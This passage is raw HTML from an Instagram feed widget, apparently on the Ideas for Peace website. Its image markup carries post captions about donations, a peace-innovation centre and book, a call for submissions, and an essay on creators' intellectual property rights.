			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/537515555_1640521890297176_6820991401446369384_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gsKcgR5hZa4Q7kNvwE0QHLt&amp;_nc_oc=AdkF_IMIvaYUgbM20kKJNZPlFeT5vhg8pf_v4rpI4kjbqEomXzaF1qHi6aK4XBODFMsvO8uuoFJ5uTDUpY3K8gSM&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afi0ZZ_95e3NFZMKOLXQymM_6afN-lwXkEHxMEOBD2bobQ&amp;oe=6922F06D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/537515555_1640521890297176_6820991401446369384_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gsKcgR5hZa4Q7kNvwE0QHLt&amp;_nc_oc=AdkF_IMIvaYUgbM20kKJNZPlFeT5vhg8pf_v4rpI4kjbqEomXzaF1qHi6aK4XBODFMsvO8uuoFJ5uTDUpY3K8gSM&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afi0ZZ_95e3NFZMKOLXQymM_6afN-lwXkEHxMEOBD2bobQ&amp;oe=6922F06D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/537515555_1640521890297176_6820991401446369384_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gsKcgR5hZa4Q7kNvwE0QHLt&amp;_nc_oc=AdkF_IMIvaYUgbM20kKJNZPlFeT5vhg8pf_v4rpI4kjbqEomXzaF1qHi6aK4XBODFMsvO8uuoFJ5uTDUpY3K8gSM&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afi0ZZ_95e3NFZMKOLXQymM_6afN-lwXkEHxMEOBD2bobQ&amp;oe=6922F06D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/537515555_1640521890297176_6820991401446369384_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gsKcgR5hZa4Q7kNvwE0QHLt&amp;_nc_oc=AdkF_IMIvaYUgbM20kKJNZPlFeT5vhg8pf_v4rpI4kjbqEomXzaF1qHi6aK4XBODFMsvO8uuoFJ5uTDUpY3K8gSM&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afi0ZZ_95e3NFZMKOLXQymM_6afN-lwXkEHxMEOBD2bobQ&amp;oe=6922F06D&quot;}"><br />
			<span class="sbi-screenreader">Support Ideas for Peace through UPEACE: While onli</span><br />
									<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Support Ideas for Peace through UPEACE: While online donations may have a cap (e.g., US $1,000), direct bank contributions are also welcome. 
Your generosity fuels an inspiring platform that amplifies global perspectives on peacebuilding and human rights. 

Ready to contribute? Visit the Ideas for Peace Donations page via UPEACE. 
https://upeace.org/donations-ideasforpeace 

#Global #Peacebuilding #IdeasforPeace #protectourheritage" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18070532042131166" data-date="1755702042"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DNlMINdP9mj/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t39.30808-6/535100291_1637955203887178_9054361076141686180_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=74U9v44JIucQ7kNvwEvg1Ir&#038;_nc_oc=AdnM0Qs_tqBbI_CnwG9mhaFXbYFw8JaYGm7f8LfVAdygCbekybg8FbOO6-cH9r5HDN1zJCCPrY3iQsDEpwJ7SYe3&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=23NUMYN0C27MjTcAPmSCJw&#038;oh=00_AfjQCAy8N6qbHkrPmsBBk11Q2ryOwER5fM4x4usigAFXqg&#038;oe=6922E490"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/535100291_1637955203887178_9054361076141686180_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=74U9v44JIucQ7kNvwEvg1Ir&amp;_nc_oc=AdnM0Qs_tqBbI_CnwG9mhaFXbYFw8JaYGm7f8LfVAdygCbekybg8FbOO6-cH9r5HDN1zJCCPrY3iQsDEpwJ7SYe3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfjQCAy8N6qbHkrPmsBBk11Q2ryOwER5fM4x4usigAFXqg&amp;oe=6922E490&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/535100291_1637955203887178_9054361076141686180_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=74U9v44JIucQ7kNvwEvg1Ir&amp;_nc_oc=AdnM0Qs_tqBbI_CnwG9mhaFXbYFw8JaYGm7f8LfVAdygCbekybg8FbOO6-cH9r5HDN1zJCCPrY3iQsDEpwJ7SYe3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfjQCAy8N6qbHkrPmsBBk11Q2ryOwER5fM4x4usigAFXqg&amp;oe=6922E490&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/535100291_1637955203887178_9054361076141686180_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=74U9v44JIucQ7kNvwEvg1Ir&amp;_nc_oc=AdnM0Qs_tqBbI_CnwG9mhaFXbYFw8JaYGm7f8LfVAdygCbekybg8FbOO6-cH9r5HDN1zJCCPrY3iQsDEpwJ7SYe3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfjQCAy8N6qbHkrPmsBBk11Q2ryOwER5fM4x4usigAFXqg&amp;oe=6922E490&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/535100291_1637955203887178_9054361076141686180_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=74U9v44JIucQ7kNvwEvg1Ir&amp;_nc_oc=AdnM0Qs_tqBbI_CnwG9mhaFXbYFw8JaYGm7f8LfVAdygCbekybg8FbOO6-cH9r5HDN1zJCCPrY3iQsDEpwJ7SYe3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfjQCAy8N6qbHkrPmsBBk11Q2ryOwER5fM4x4usigAFXqg&amp;oe=6922E490&quot;}"><br />
			<span class="sbi-screenreader">✨ La UPAZ presentó el Centro Global de Innovaci</span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="✨ La UPAZ presentó el Centro Global de Innovación para la Paz y el libro “Innovación para la Paz. Reflexiones e ideas”.

Este espacio busca promover la colaboración intercultural e interdisciplinaria para impulsar paz, innovación y sostenibilidad, trabajando en temas como género, derecho internacional, comunicación y tecnología ética.

📖 Descubrí más sobre esta iniciativa y accedé al libro en Ideas for Peace.

#IdeasForPeace #Worldwide #InnovationForChange #FutureOfKnowledge" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18320130274209701" data-date="1755525650"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DNf7sAZt6SQ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/533822791_1636904900658875_9216576032318554853_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=u4HD0WlRmDkQ7kNvwFd7G9-&#038;_nc_oc=AdkLbMVLnTezpLM5LDZBhSUE6HNkKY12MCJ0GsU6j4KM1RYzPJqZ-cH5l9rAGEu3bzCLsESdQ9ZBkYN2aQ6pvsbV&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=23NUMYN0C27MjTcAPmSCJw&#038;oh=00_Afjn-JeqMJYKBzvYW2wMXp9JlBtwFbsVRLzISMWqWJhk_g&#038;oe=6922DB4F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/533822791_1636904900658875_9216576032318554853_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=u4HD0WlRmDkQ7kNvwFd7G9-&amp;_nc_oc=AdkLbMVLnTezpLM5LDZBhSUE6HNkKY12MCJ0GsU6j4KM1RYzPJqZ-cH5l9rAGEu3bzCLsESdQ9ZBkYN2aQ6pvsbV&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afjn-JeqMJYKBzvYW2wMXp9JlBtwFbsVRLzISMWqWJhk_g&amp;oe=6922DB4F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/533822791_1636904900658875_9216576032318554853_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=u4HD0WlRmDkQ7kNvwFd7G9-&amp;_nc_oc=AdkLbMVLnTezpLM5LDZBhSUE6HNkKY12MCJ0GsU6j4KM1RYzPJqZ-cH5l9rAGEu3bzCLsESdQ9ZBkYN2aQ6pvsbV&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afjn-JeqMJYKBzvYW2wMXp9JlBtwFbsVRLzISMWqWJhk_g&amp;oe=6922DB4F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/533822791_1636904900658875_9216576032318554853_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=u4HD0WlRmDkQ7kNvwFd7G9-&amp;_nc_oc=AdkLbMVLnTezpLM5LDZBhSUE6HNkKY12MCJ0GsU6j4KM1RYzPJqZ-cH5l9rAGEu3bzCLsESdQ9ZBkYN2aQ6pvsbV&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afjn-JeqMJYKBzvYW2wMXp9JlBtwFbsVRLzISMWqWJhk_g&amp;oe=6922DB4F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/533822791_1636904900658875_9216576032318554853_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=u4HD0WlRmDkQ7kNvwFd7G9-&amp;_nc_oc=AdkLbMVLnTezpLM5LDZBhSUE6HNkKY12MCJ0GsU6j4KM1RYzPJqZ-cH5l9rAGEu3bzCLsESdQ9ZBkYN2aQ6pvsbV&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_Afjn-JeqMJYKBzvYW2wMXp9JlBtwFbsVRLzISMWqWJhk_g&amp;oe=6922DB4F&quot;}"><br />
			<span class="sbi-screenreader">Are you passionate about peace studies, diplomacy,</span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Are you passionate about peace studies, diplomacy, or conflict resolution? Ideas for Peace welcomes your original contributions—articles, photo essays, videos, podcasts, and more—in English and Spanish.

Submission guidelines: 500–2,500 words (for text), include an excerpt and 3–5 keywords. Submissions must be original (no republished content).

Learn how to contribute and share your peace-promoting ideas today.

#IdeasForPeace #Worldwide #InternationalYouthDay #VoicesThatMatter" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17877179814390018" data-date="1755270108"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DNYUR8ROkuY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/529573488_1627725774910121_1334901751166052908_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=htewGQsSkE4Q7kNvwHcB6th&#038;_nc_oc=Adl6BO4TVcD61mCWAXzmhXqN4m14X4jQUUa9_k9XH4lD3zAERsd3hIuG75kiFK7wVzI8YGmRj5mE9IUIzCqgpGUl&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=23NUMYN0C27MjTcAPmSCJw&#038;oh=00_AfhPO4gbfYHm___5CXcY9BPwKFPWEg7xJCIv1W_6Zfrh3w&#038;oe=6922F763"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/529573488_1627725774910121_1334901751166052908_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=htewGQsSkE4Q7kNvwHcB6th&amp;_nc_oc=Adl6BO4TVcD61mCWAXzmhXqN4m14X4jQUUa9_k9XH4lD3zAERsd3hIuG75kiFK7wVzI8YGmRj5mE9IUIzCqgpGUl&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfhPO4gbfYHm___5CXcY9BPwKFPWEg7xJCIv1W_6Zfrh3w&amp;oe=6922F763&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/529573488_1627725774910121_1334901751166052908_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=htewGQsSkE4Q7kNvwHcB6th&amp;_nc_oc=Adl6BO4TVcD61mCWAXzmhXqN4m14X4jQUUa9_k9XH4lD3zAERsd3hIuG75kiFK7wVzI8YGmRj5mE9IUIzCqgpGUl&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfhPO4gbfYHm___5CXcY9BPwKFPWEg7xJCIv1W_6Zfrh3w&amp;oe=6922F763&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/529573488_1627725774910121_1334901751166052908_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=htewGQsSkE4Q7kNvwHcB6th&amp;_nc_oc=Adl6BO4TVcD61mCWAXzmhXqN4m14X4jQUUa9_k9XH4lD3zAERsd3hIuG75kiFK7wVzI8YGmRj5mE9IUIzCqgpGUl&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfhPO4gbfYHm___5CXcY9BPwKFPWEg7xJCIv1W_6Zfrh3w&amp;oe=6922F763&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/529573488_1627725774910121_1334901751166052908_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=htewGQsSkE4Q7kNvwHcB6th&amp;_nc_oc=Adl6BO4TVcD61mCWAXzmhXqN4m14X4jQUUa9_k9XH4lD3zAERsd3hIuG75kiFK7wVzI8YGmRj5mE9IUIzCqgpGUl&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfhPO4gbfYHm___5CXcY9BPwKFPWEg7xJCIv1W_6Zfrh3w&amp;oe=6922F763&quot;}"><br />
			<span class="sbi-screenreader">📱✨ ¿Quién protege los derechos de quienes c</span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="📱✨ ¿Quién protege los derechos de quienes crean contenido en internet?
El auge de plataformas como OnlyFans ha puesto sobre la mesa preguntas fundamentales sobre propiedad intelectual, derechos humanos y economía digital. ¿Qué mecanismos existen realmente para defender la autoría en el ciberespacio? ¿Y cuál es el papel del Estado frente a las empresas privadas?
Te invitamos a leer este análisis profundo que reflexiona sobre el rol de los creadores de contenido como sujetos de derechos y los vacíos legales que aún persisten.
🔍 Lee el artículo completo pronto (enlace en bio también):
“¿OnlyFans? Derecho a la propiedad intelectual de los creadores de contenido”
 Por Velia Sevilla, Keny Sibrían y Daniel Barría.
https://ideasforpeace.org/
📖 Un ensayo necesario para entender los nuevos desafíos del trabajo digital y el reconocimiento justo a quienes generan contenido.
#IdeasforPeace #PropiedadIntelectualLatam #CreadoresDeContenido" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17941003959023723" data-date="1755183755"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DNVvhf5B8Dw/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/532902473_18076703573066526_2601927088170966725_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=-llxVKVC7GEQ7kNvwEovPe3&#038;_nc_oc=Adk9Xvh9un4zj5V0tE-yQP3KLopEYTzdvC45m2u__KJOqfK_KWHgaqWjUyIlZPPIUMNOi1zLIfu-Yq0y1-s2lSqq&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=23NUMYN0C27MjTcAPmSCJw&#038;oh=00_AfieRiblG3mj7BScKeI4-GN3arIj35reDL9IAWvp2qbv9Q&#038;oe=69230249"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/532902473_18076703573066526_2601927088170966725_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=-llxVKVC7GEQ7kNvwEovPe3&amp;_nc_oc=Adk9Xvh9un4zj5V0tE-yQP3KLopEYTzdvC45m2u__KJOqfK_KWHgaqWjUyIlZPPIUMNOi1zLIfu-Yq0y1-s2lSqq&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfieRiblG3mj7BScKeI4-GN3arIj35reDL9IAWvp2qbv9Q&amp;oe=69230249&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/532902473_18076703573066526_2601927088170966725_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=-llxVKVC7GEQ7kNvwEovPe3&amp;_nc_oc=Adk9Xvh9un4zj5V0tE-yQP3KLopEYTzdvC45m2u__KJOqfK_KWHgaqWjUyIlZPPIUMNOi1zLIfu-Yq0y1-s2lSqq&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfieRiblG3mj7BScKeI4-GN3arIj35reDL9IAWvp2qbv9Q&amp;oe=69230249&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/532902473_18076703573066526_2601927088170966725_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=-llxVKVC7GEQ7kNvwEovPe3&amp;_nc_oc=Adk9Xvh9un4zj5V0tE-yQP3KLopEYTzdvC45m2u__KJOqfK_KWHgaqWjUyIlZPPIUMNOi1zLIfu-Yq0y1-s2lSqq&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfieRiblG3mj7BScKeI4-GN3arIj35reDL9IAWvp2qbv9Q&amp;oe=69230249&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/532902473_18076703573066526_2601927088170966725_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=-llxVKVC7GEQ7kNvwEovPe3&amp;_nc_oc=Adk9Xvh9un4zj5V0tE-yQP3KLopEYTzdvC45m2u__KJOqfK_KWHgaqWjUyIlZPPIUMNOi1zLIfu-Yq0y1-s2lSqq&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=23NUMYN0C27MjTcAPmSCJw&amp;oh=00_AfieRiblG3mj7BScKeI4-GN3arIj35reDL9IAWvp2qbv9Q&amp;oe=69230249&quot;}"><br />
